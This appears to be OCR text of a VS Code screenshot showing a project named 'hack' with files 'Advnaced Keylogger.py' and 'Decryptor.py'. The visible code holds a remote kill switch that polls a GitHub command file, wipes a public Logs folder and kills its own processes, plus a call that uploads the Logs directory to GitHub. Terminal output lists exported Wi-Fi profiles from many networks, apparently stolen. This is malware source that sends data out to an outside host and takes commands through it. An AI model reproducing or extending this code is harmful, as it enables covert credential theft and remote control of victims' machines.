 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
121 def info(file_path):
186 write_github_folder(str(log_dir,), "Logs")
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 content = read_github("command.txt").strip()
198 if content == command:
199 if os.path.exists(logs_dir):
200 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
201 kill_os()
202 except Exception:
203 try:
204 write_github_file("command.txt", "ACTIVE")
205 except Exception:
206 pass
207 time.sleep(20)
208
209
210
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 202, Col 26 Spaces: 4 UTF-8 LF {} Python 3.13.7